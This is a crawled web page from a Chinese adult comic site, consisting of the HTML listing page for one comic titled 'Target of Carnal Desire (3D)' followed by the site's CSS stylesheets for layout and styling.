

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.niumh.com/comic/6563
body_size: 1980
content:
<!--Cache at 2026-01-22 03:09:47-->
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport"
          content="width=device-width,initial-scale=1.0, minimum-scale=1.0,maximum-scale=1.0,user-scalable=no"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="white">
    <meta name="wap-font-scale" content="no">
    <meta name="apple-mobile-web-app-title" content="太极漫画网">
    <meta name="Keywords" content="肉欲的标靶(3D),肉欲的标靶(3D)在线漫画,漫画,在线漫画,手机漫画,太极漫画网,tjmhw.com"/>
    <meta name="Description" content="太极漫画网提供肉欲的标靶(3D)漫画在线阅读，肉欲的标靶(3D)主要是关于:介绍:[大空翼] 肉慾的標靶"/>
    <title>肉欲的标靶(3D)未删减_肉欲的标靶(3D)无遮_肉欲的标靶(3D)免费观看_太极漫画网</title>
    <link href="/hanman/static/dist/ppm/css/global.css?v=20200416" rel="stylesheet" type="text/css"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/style.css?v=20200416" rel="stylesheet"/>
    <link type="text/css" href="/hanman/static/dist/ppm/css/font-awesome.min.css" rel="stylesheet"/>
    <script type="text/javascript" src="https://apps.bdimg.com/libs/jquery/2.1.4/jquery.min.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/jquery.cookie.js" charset="utf-8"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/domain.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/m_reader.js"></script>
    <script type="text/javascript" src="/hanman/static/dist/ppm/js/TSB.js"></script>
    <script type="text/javascript">        window.cdnStaticRoot = "/hanman/static";    </script>
</head>
<body>
<style>
</style>
 <script type="text/javascript" src="/hanman/static/dist/ppm/js/common.js"></script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/sort.js" ></script>
<div class="Introduct">
    <!--head-->
    <div class="subHeader">
        <div class="BarTit" id="comicName">肉欲的标靶(3D)</div>
        <a href="javascript:" class="iconRet" onclick="goBack()"></a>
        <a href="/" class="iconHome"></a>
    </div>
    <!--head end-->

    <div class="Introduct_Sub autoHeight">
        <div class="pic" id="Cover">
            <img src="/d/file/titlepic/3520.jpg" width="100%" title="肉欲的标靶(3D)">
        </div>
        <div class="sub_r">
            <p class="txtItme">
                <span class="icon icon01"></span>
                <a class="pd introName" href="/author/1200.html">未知</a>            </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                                                        </p>
            <p class="txtItme">
                <span class="icon icon02"></span>
                                    <a class="pd" href="/reader/1.html">少年</a>                                        <a class="pd" href="/zone/2.html">韩国</a>
                                    <a class="pd" href="/end/1.html">连载</a>
                
            </p>
            <p class="txtItme">
                <span class="icon icon03"></span>
                <span class="date">2023-03-18 11:07:00</span>
            </p>
<a class="Btn fl" id="Subscribe" onclick="addSubscribe(6563)">订阅漫画</a>            <a class="Btn right" id="continusRead" href=""></a>
        </div>
    </div>
    <p class="txtDesc autoHeight">介绍:介绍:[大空翼] 肉慾的標靶</p>
    <p class="openBtn"></p>
<center>
                          <a href="https://oomhw.com"><font color="red">最新地址:oomhw.com，okmhw.com防丢失！</font></a> </center>

    <div class="Sub_H2 autoHeight">
        <a class="Seq asc cur"  onclick="sort.asc(jsonData)"></a>
        <a class="Seq desc" onclick="sort.desc(jsonData)"></a>
        <p class="SeqT">排序：</p>
        <span class="icon Icon9"></span>
        <span class="Title">章节列表</span>
    </div>
<!--hengfu-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
    <div id="list" ></div>

</div>
<div id="ad_app" style="width:100%;margin-bottom: 14px;background: #fff;">

        <img src="/app_download.jpg" alt="" width="100%">

</div>


<script type="text/javascript">
    var obj_id = "6563"; // 作品id
    var authoruid = 1200; //作者
    var is_Original='1';
    var comment_type='4';
    var isToggle = 0; //1开启到下端显示， 0关闭
    var dt = 'week'; //热门评论请求参数
</script>
<script type="text/javascript" src="/hanman/static/dist/ppm/js/mobile_New_Comment2_17.3.js?v=20180830"></script>
<script type="text/javascript">
    $(function(){$('.bottom,#khdDown').hide();});

initIntroData([{"title":"\u8fde\u8f7d","data":[{"id":487688,"comic_id":6563,"chapter_name":"[\u5927\u7a7a\u7ffc] \u8089\u617e\u7684\u6a19\u9776","chapter_cover":"https:\\\\\/\\\\\/img1.du8.in\\\\\/hmimg\\\\\/2259\\\\\/67396.jpg","chapter_order":1,"create_time":"2023-03-18 11:07:00","update_time":"2023-03-18 11:09:19","show_time":"03-18","chaptertype":0,"is_free":0,"gold":0,"buy":0,"title":"[\u5927\u7a7a\u7ffc] \u8089\u617e\u7684\u6a19\u9776","sort":0}]}]);
    UserCookie();
    if(m_global.isLogin==true){
        m_global.crcck = "";
    }

</script>
<div class="footer">
    <a href="/" class="">
        <span id="index-div" class="on"></span>
    </a>
    <a href="/classify" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/history" class="">
        <span id="cartoon-div" class=""></span>
    </a>
    <a href="/subscribe" class="">
        <span id="bookshelf-div" class=""></span>
    </a>
    <a href="/e/member/cp/" class="">
        <span id="user-div" class=""></span>
    </a>
</div>
<script src=/e/action/onclick.php?classid=2&id=6563></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.niumh.com/hanman/static/dist/ppm/css/global.css?v=20200416
body_size: 3709
content:
@charset "utf-8";
/* CSS Document */
/* ============================ 重置css样式 ============================ */
/*lengend*/
body, h1, h2, h3, h4, h5, h6, hr, p, dl, dt, dd, ul, ol, li, pre, fieldset , button, input, textarea, th, td {
    margin: 0;
    padding: 0;
}

/*引用字体*/
body, html {
    height: 100%;
	max-width:960px;margin-left:auto;
margin-right:auto;
}

body {
    background: #f5f5f5
}

body, button, input, select, textarea {
    font-size: 12px;
    font-family: "微软雅黑";
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -moz-font-feature-settings: "liga","kern";
}

h1 {
    font-size: 18px;
}

h2 {
    font-size: 16px;
}

h3 {
    font-size: 14px;
}

h4, h5, h6 {
    font-size: 100%;
}

em {
    font-style: normal;
}

ul, ol {
    list-style: none;
}

a {
    text-decoration: none;
    cursor: pointer;
    outline: 0;
}

a:hover {
    text-decoration: none;
}

/* 重置表单元素 */
legend {
    color: #000;
}

fieldset, img {
    border: none;
}

/* 重置表格元素 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

button, input, select, textarea {
    font-size: 100%;
}

/* ========================= 页面常用样式 CSS样式 =========================== */
.clear {
    clear: both;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.autoHeight {
    height: auto !important;
    min-height: 0px;
    height: 0px;
}

.autoHeight:after {
    display: block;
    clear: both;
    content: ".";
    visibility: hidden;
    height: 0;
}

.pd15 {
    padding-left: 15px;
}

.fred {
    color: #ff3939
}

.fgreen {
    color: #25c700
}

.ffb {
    color: #ffb821;
}

.ffb:hover {
    color: #dc9600
}

.f29 {
    color: #299af4
}

.f29:hover {
    color: #006cc2
}

.pd22 {
    padding-top: 22px;
}

.mt14 {
    margin-top: 14px;
}

.mb14 {
    margin-bottom: 14px;
}

/*head*/
.home {
    background: #f5f5f5
}

.header {
    height: 46px;
    background: url(../images/head_line.gif) no-repeat bottom;
    background-size: 100% 2px;
    background-color: #fff;
}

.header .serCh {
    display: none;
    width: 100%;
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 5;
}

.serChinputBox {
    margin-right: 92px;
    height: 10px
}

.searInput {
    -webkit-appearance: none;
    width: 100%;
    float: left;
    height: 30px;
    border: 1px solid #cbcbcb;
    margin: 8px 0 0 10px;
    border-radius: 2px 0 0 2px;
    border-right: 0;
    background: #f5f5f5;
    outline: none;
    font-size: 15px;
    padding: 0 5px;
}

.searBtn {
    width: 33px;
    height: 28px;
    border: 1px solid #cbcbcb;
    float: right;
    margin: 8px 0 0 0;
    border-radius: 0 2px 2px 0;
    background: url(../images/bg_head_03.png) no-repeat center;
    background-size: 17px 17px;
    background-color: #f5f5f5;
    border-left: 0;
}

.searClose {
    width: 31px;
    height: 28px;
    border: 1px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 10px 10px;
    border-radius: 2px;
    float: right;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.messagSjr {
    width: 100%;
    position: absolute;
    top: 46px;
    z-index: 4;
    background: #fff;
    z-index: 888
}

.messagSjr .keyTit li {
    margin: 0 10px;
    padding: 0 5px;
    height: 40px;
    border-bottom: 1px solid #cbcbcb;
    line-height: 40px;
    font-size: 14px;
}

.messagSjr .keyTit li a {
    display: block;
    height: 40px;
    color: #585858
}

.messagSjr p {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    padding-left: 15px;
}

.messagSjr .tag {
    padding: 0 10px 0 10px;
}

.messagSjr .tag li {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    vertical-align: top;
    font-size: 12px;
    height: 34px;
    margin: 0 1px 1px 3px;
}

.messagSjr .tag li a {
    background: #42b5ff;
    display: inline-block;
    border-radius: 2px;
    *zoom: 1;
    *display: inline;
    font-size: 12px;
    padding: 5px 10px;
    height: 21px;
    color: #fff;
    line-height: 21px;
    text-decoration: none;
}

#hotTit {
    display: none
}

.c0 {
    background: #42b5ff;
}

.c1 {
    background: #0096ff;
}

.c2 {
    background: #2775f7;
}

.c3 {
    background: #0096ff;
}

.c4 {
    background: #0096ff;
}

.c5 {
    background: #42b5ff;
}

.header .logo {
    width: 105px;
    height: 44px;
    float: left;
    overflow: hidden
}

.header .logo img {
    display: block
}

.header .icon {
    display: block;
    display: block;
    float: right;
    background-size: 100% 100%
}

.header .icon.head {
    width: 19px;
    height: 19px;
    background-image: url(../images/bg_head_01.png);
    position: relative;
    z-index: 1;
    margin: 12px 18px 0 0;
}

.header .icon.head img {
    border-radius: 100px;
    width: 18px;
    height: 18px;
    top: 1px;
    position: absolute;
    left: 1px;
}

.header .icon.head:hover {
    background-image: url(../images/bg_head_02.png);
}

.header .icon.head .tip {
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #ff2a3e;
    border: 1px solid #fff;
    border-radius: 100px;
    position: absolute;
    right: -4px;
    top: -2px;
    display: none;
}

.header .icon.serch {
    width: 17px;
    height: 17px;
    background-image: url(../images/bg_head_03.png);
    margin: 13px 20px 0 0;
}

.header .icon.gold {
    /*width: 20px;*/
    height: 20px;
    background-image: url(../images/gold_icon.png);
    /*margin: 10px 20px 0 0;*/
    font-size: 10px;
    color: #fff;
    background: #ffb306;
    line-height: 19px;
    border-radius: 20px;
    display: inline-block;
    text-align: center;
    padding: 0px 5px;
    min-width: 17px;
    float: right;
    margin: 12px 20px 0 0;
}

.header .icon.serch:hover {
    background-image: url(../images/bg_head_04.png);
}

.header .icon.setup {
    width: 18px;
    height: 13px;
    background-image: url(../images/bg_head_05.png);
    margin: 15px 20px 0 0;
}

.header .icon.setup:hover {
    background-image: url(../images/bg_head_06.png);
}

.nav {
    background: rgba(255, 255, 255, 0.9);
    z-index: 3;
    width: 100%;
}

.nav li {
    text-align: center;
    float: left;
    /*width: 20%;*/
    width: 20%;
    padding-top: 1px;
    font-size: 14px;
    background: url(../images/nav_line.gif) no-repeat right center;
    height: 33px;
    background-size: 1px 50%
}

.nav li.nobor {
    background: none
}

.nav li:nth-child(5) {
    background: none
}

.nav li a {
    color: #636165;
    display: block;
    height: 33px;
    line-height: 33px;
}

.nav li a.cur {
    background: url(../images/nav_cur.png) no-repeat center bottom;
    color: #fc3f6c;
    background-size: 64px 4px
}

.nav.noab {
    position: relative
}

.menuBar {
    height: 44px;
    background: #fff;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    display: none;
    z-index: 2
}

.menuBar ul {
    padding-left: 10px;
    margin-right: 60px;
}

.menuBar ul li {
    text-align: center;
    width: 20%;
    float: left;
    line-height: 44px;
    text-align: center;
    font-size: 14px;
}

.menuBar ul li a {
    color: #000
}

.menuClose {
    width: 31px;
    height: 28px;
    border: 2px solid #cbcbcb;
    background: url(../images/bg_serch_close.png) no-repeat center;
    background-size: 17px 17px;
    border-radius : 2px;
    float: left;
    margin: 8px 10px 0 5px;
    background-color: #f5f5f5
}

.pageLine {
    margin-top: 0px;
    width: 100%;
    height: 4px;
    overflow: hidden;
    overflow: hidden
}

.pageLine img {
    display: block;
    height: 2px;
}

.pageLine.file {
    position: fixed;
    top: 44px;
}

.bottomNav {
    border-bottom: 1px solid #dcdcde;
}

.bottomNav li {
    width: 33%;
    float: left;
    border-right: 1px solid #dcdcde
}

.bottomNav li.last {
    border: none
}

.record {
    font-size: 12px;
    color: #5a5858;
    padding: 18px 0;
    text-align: center;
}

.record a {
    color: #299af4;
}

.bottomDown {
    width: 100%;
    height: 60px;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    bottom: 50px;
    display: none
}
.btm_in{
    position: relative;
}
.bottomDown .btm_img {
    width: 329px;
    display: block;
    height: 72px;
    position: absolute;
    top: -14px;
    left: 0;
    z-index: 4;
}
.app_download{
    display: block;
    width: 70px;
    height: 36px;
    background: url("../images/app_down_btn.png");
    float: right;
    background-size: 100%;
    position: absolute;
    right: 45px;
    top: 13px;
    z-index: 3;
}
.bottomDown .close {
    width: 20px;
    height: 20px;
    background: url(../images/bg_app_close.png);
    background-size: 100%;
    float: right;
    display: block;
    position: absolute;
    right: 10px;
    top: 21px;
    z-index: 44;
}

.subNav {
    background: #fff;
    border-bottom: 1px solid #dcdcde;
    height: 43px;
}

.subNav li {
    text-align: center;
    height: 43px;
    line-height: 43px;
    font-size: 12px;
    border-right: 1px solid #dcdcde;
    width: 100%;
    float: left
}

.subNav li.last {
    border: none
}

.subNav li a {
    width: 100%;
    height: 43px;
    display: block
}

.subNav li span {
    text-align: center;
    padding: 0 0 0 20px;
    color: #299af4;
}

.subNav li .a1 {
    background: url(../images/icon_01.png) no-repeat left;
    background-size: 15px 10px;
}

.subNav li .a2 {
    background: url(../images/icon_02.png) no-repeat left;
    background-size: 11px 12px;
}

.subNav li .a3 {
    background: url(../images/icon_03.png) no-repeat left;
    background-size: 11px 14px;
}

.subNav li .a4 {
    background: url(../images/icon_04.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a5 {
    background: url(../images/icon_05.png) no-repeat left;
    background-size: 13px 12px;
}

.subNav li .a6 {
    background: url(../images/icon_06.png) no-repeat left;
    background-size: 13px 13px;
}

.subNav li .a7 {
    background: url(../images/icon_07.png) no-repeat left;
    background-size: 14px 14px;
}

.subNav li .a8 {
    background: url(../images/icon_08.png) no-repeat left;
    background-size: 14px 12px;
}

.subNav li .a9 {
    background: url(../images/icon_09.png) no-repeat left;
    background-size: 13px 12px;
}

.PubBtn {
    border: 1px solid #fc3f6c;
    font-size: 13px;
    color: #fc3f6c;
    display: block;
    border-radius: 2px;
    text-align: center;
    width: 75px;
    height: 28px;
    line-height: 28px;
    float: left
}

/*弹层*/
.show {
    position: fixed;
    background: rgba(0, 0, 0, .5);
    width: 100%;
    height: 100%;
    z-index: 9999;
    display: block;
    top: 0;
    left: 0;
    display: none;
}

.layer {
    width: 250px;
    height: 185px;
    background: #fff;
    border-radius: 2px;
    position: fixed;
    z-index: 99999;
    font-size: 14px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/iconItem.png) 0 -443px;
    margin: 45px auto 10px
}

.layerIcon02 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_sub.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon03 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_his.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layerIcon04 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -1px -883px;
    margin: 45px auto 10px
}

.layerIcon05 {
    width: 94px;
    height: 94px;
    background: url(../images/iconItem.png) -113px -883px;
    margin: 45px auto 10px
}

.layerIcon06 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_icon_sb.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

.layer p {
    line-height: 25px;
    text-align: center
}

.layer p.opacity {
    opacity: .6
}

.layer p.LinHei {
    margin: 18px 0 19px 0;
}

.layerBtn {
    width: 145px;
    height: 30px;
    display: block;
    display: block;
    width: 76px;
    height: 28px;
    background: #fff;
    border: 1px solid #fc3f6c;
    color: #fc3f6c;
    text-align: center;
    margin: 12px auto 0;
    line-height: 28px;
    border-radius: 2px;
}

.layer .look {
    float: left;
    line-height: 28px;
    margin: 1px 20px 0 38px;
}

.layer .look:hover {
    background: #fc3f6c;
    color: #fff
}

.layer .can {
    float: left;
    line-height: 28px;
    border: 1px solid #dcdcde;
    color: #343434
}

.layer .can:hover {
    background: #efefef
}

.layerBtn:hover {
    display: block;
    color: #fff;
    border: 2px solid #fc3f6c;
    background: #fc3f6c
}

.layerClose {
    width: 20px;
    height: 20px;
    background: url(../images/bg_layer_close.png);
    background-size: 12px 12px;
    margin: 10px;
    float: right;
    cursor: pointer
}

.layer.bg {
    background: rgba(255, 255, 255, 0.9);
}

.layer .sharBar {
    height: 76px;
    line-height: 76px;
    font-size: 30px;
    background: #fff;
    border-radius: 5px 5px 0 0;
    text-align: left;
    padding-left: 30px;
}

.layerIcon01 {
    width: 47px;
    height: 47px;
    background: url(../images/bg_success.png);
    background-size: 47px 47px;
    margin: 23px auto 5px
}

/*分享*/
.sharWin {
    width: 350px;
    height: 250px;
    position: fixed;
    z-index: 9999;
    border-radius: 2px;
    z-index: 999999;
    overflow: hidden;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0)
}

.sharWin .sharClose {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close.png) no-repeat center;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharClose:hover {
    width: 20px;
    height: 28px;
    background: url(../images/bg_layer_close_h.png) center no-repeat;
    background-size: 12px 12px;
    margin: 5px 10px 5px 5px;
    float: right;
    cursor: pointer;
}

.sharWin .sharBar {
    height: 38px;
    line-height: 38px;
    font-size: 15px;
    background: #fff;
    border-radius: 2px 2px 0 0;
    text-align: left;
    padding-left: 15px;
    background: #fff;
}

.sharWin .sharBox {
    height: 222px;
    background: rgba(255, 255, 255, .9)
}

.bds_tsina.sina {
    background: url(../images/bg_shar_sina.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 22px
}

.bds_qzone.zone {
    background: url(../images/bg_shar_zone.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

.bds_tqq.tqq {
    background: url(../images/bg_shar_tqq.png);
    background-size: 48px 66px;
    background-position: 0 0 !important;
    width: 48px;
    height: 66px;
    padding: 0;
    margin: 20px 0 0 31px
}

/*支付*/

.bds_pay_qq.qq {
    background: url(../images/bg_pay_qq.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

.bds_pay_wx.wx {
    background: url(../images/bg_pay_wx.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 40px
}

.bds_pay_alipay.alipay {
    background: url(../images/bg_pay_alipay.png);
    background-size: 69px 97px;
    background-position: 0 0 !important;
    width: 69px;
    height: 97px;
    padding: 0;
    margin: 45px 0 0 30px
}

/*====弹层打开样式=======*/
.layerz {
    -webkit-transition-duration: .3s;
    -webkit-transition-delay: .1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-duration: .3s;
    -moz-transition-delay: .1s;
    -moz-transition-timing-function: ease-in;
    -o-transition-duration: .3s;
    -o-transition-delay: .1s;
    -o-transition-timing-function: ease-in;
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transition: transform .3s linear .3s;
    -webkit-transition: -webkit-transform .3s linear .3s;
    -moz-transition: -moz-transform .3s linear .3s;
    -o-transition: -o-transform .3s linear .3s;
}

/*提醒*/
.app_home {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99;
    background-image: url("../images/bg_app_home.png");
    background-repeat: no-repeat;
    background-position: center bottom;
    background-size: 90% auto;
}

.app_text {
    width: 100%;
    height: 70px;
    background: url("../images/bg_app_text.png") no-repeat center;
    background-size: auto 100%;
    position: fixed;
    bottom: 106px;
    left: 0;
    z-index: 100;

}

.app_btn {
    width: 270px;
    height: 44px;
    position: fixed;
    bottom: 37px;
    z-index: 100;
}

.app_btn_look {
    width: 120px;
    height: 44px;
    background: #ffaa17;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: left;
    border-radius: 40px;
}

.app_btn_home {
    width: 120px;
    height: 44px;
    background: #0c95f5;
    text-align: center;
    line-height: 44px;
    font-size: 16px;
    color: #fff;
    display: block;
    float: right;
    border-radius: 40px;
    margin: auto;
}
.ovfHiden{overflow: hidden;height: 100%;}

--- FILE ---
content_type: text/css
request_url: https://www.niumh.com/hanman/static/dist/ppm/css/style.css?v=20200416
body_size: 11679
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;/*right: 0; bottom: 30px;*/ z-index:98;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); /*background: url(../images/top_wnd_cover.png) 50% no-repeat; background-size: 150% 100%;*/ padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*榜单菜单*/
.cm-box{ margin-bottom: 14px; padding-top: 20px; padding-bottom:10px;text-align:center;background-color:#fff;width:100%}
.cm-box .items{width:18%;line-height:40px;padding-top:20px;font-size:12px;color:#333;text-align:center;background-position:top;background-repeat:no-repeat;vertical-align:top;display:inline-block}
.cm-box .items:first-child{background-image:url(../images/hcm_icon_1.png);background-size:24px}
.cm-box .items:nth-child(2){background-image:url(../images/hcm_icon_2.png);background-size:24px}
.cm-box .items:nth-child(3){background-image:url(../images/hcm_icon_3.png);background-size:24px}
.cm-box .items:nth-child(4){background-image:url(../images/hcm_icon_4.png);background-size:24px}
.cm-box .items:nth-child(5){background-image:url(../images/hcm_icon_5.png);background-size:24px}
.hr-box{margin:0 auto;text-align:center;background-color:#fff;padding-bottom:5px}
.hr-box img{width:50%;max-width:100%}

/*榜单的页面样式*/
.head-nav {background-color:#2b2b2b;padding-top:2px;}
.head-nav a {width:19%;font-size:14px;position:relative;color:#fff;line-height:40px;text-align:center;}
.ver-t {display:inline-block;vertical-align:top;}
.head-nav a:before {content:"";width:10px;height:4px;background-color:transparent;position:absolute;left:33px;border-radius:50px;bottom:0;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;}
.head-nav a.on:before {background-color:#fff;}
.relative {position:relative;}
.content-box {padding:24px 24px 0;border-top:solid 12px #2b2b2b;}
.text-center {text-align:center!important;}
.relative {position:relative;}
.content-box .box1 {height:270px;}
.content-box .box1 .items:first-child {left:33.33333333333%;width:110px;z-index:2;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items .top-num h3 {font-weight:bolder;font-size:16px;line-height:16px;}
.content-box .box1 .items:first-child .top-num h3 {color:#e1b45e;}
.content-box .box1 .items:first-child .top-num i {background:linear-gradient(#ffe6cb,#fdb870);border-color:#febe50;}
.content-box .box1 .items .top-num i {display:inline-block;width:28px;height:28px;border:1px solid transparent;border-radius:50px;line-height:28px;color:#693400;font-weight:bolder;}
i {font-style:normal;}
.content-box .box1 .items .img-div img {width:100%;height:100%;}
.content-box .box1 .items .img-div {border:1px solid transparent;width:92px;height:130px;margin-top:12px;position:relative;}
.content-box .box1 .items:first-child .img-div {border-color:#ec9b16;height:150px;width:106px;}
.content-box .box1 .items .content {margin-top:10px;}
.content-box .box1 .items .content h3 {line-height:25px;font-weight:bolder;color:#333;font-size:14px;}
.eli {overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.content-box .box1 .items .content p {line-height:20px;color:#909090;font-size:12px;}
.content-box .box1 .items:nth-child(2) {left:0;}
.content-box .box1 .items:nth-child(2) .top-num h3 {color:#c3b7b6;}
.content-box .box1 .items:nth-child(2) .top-num i {background:linear-gradient(#fefffc,#c2b7b6);border-color:#c3bab8;}
.content-box .box1 .items:nth-child(2) .img-div {border-color:#8b8ba8;}
.content-box .box1 .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box1 .items {width:95px;position:absolute;left:auto;bottom:0;}
.content-box .box1 .items:nth-child(3) {left:auto;right:0;}
.content-box .box1 .items:nth-child(3) .top-num h3 {color:#d5ab98;}
.content-box .box1 .items:nth-child(3) .top-num i {background:linear-gradient(#fee6db,#d6ac99);border-color:#d3ae99;}
.content-box .box1 .items:nth-child(3) .img-div {border-color:#af7b82;}
.content-box .box2 {margin:0 -12px;padding-bottom:20px;}
.content-box .box2 .wrap .items {margin-top:20px;}
.content-box .box2 .wrap .items .number {line-height:105px;font-weight:bolder;color:#909090;font-size:18px;width:36px;text-align:center;}
.content-box .box2 .wrap .items .img-div {width:75px;height:105px;margin-right:15px;}
.content-box .box2 .wrap .items .img-div img {width:100%;height:100%;}
.content-box .box2 .wrap .items .img-div .fx-div {position:absolute;left:0;top:0;font-size:0;}
.content-box .box2 .wrap .items .content {/*width:225px;*/}
.content-box .box2 .wrap .items .content h3 {line-height:25px;font-weight:bolder;font-size:14px;color:#333;}
.content-box .box2 .wrap .items .content p {line-height:44px;color:#909090;font-size:12px;}
.font-0 {font-size:0!important;}
.content-box .box2 .wrap .items .content .tag-div {margin-top:12px;}
.content-box .box2 .wrap .items .content .tag-div .tag {padding:0 10px;border:1px solid #d7d7da;color:#909090;border-radius:50px;box-sizing:border-box;margin-right:5px;font-size:12px;}
#listRanking {background-color:#fff;}
#listRanking:before {content:"";width:12px;height:100%;background-color:#2b2b2b;position:absolute;top:0;left:0;}
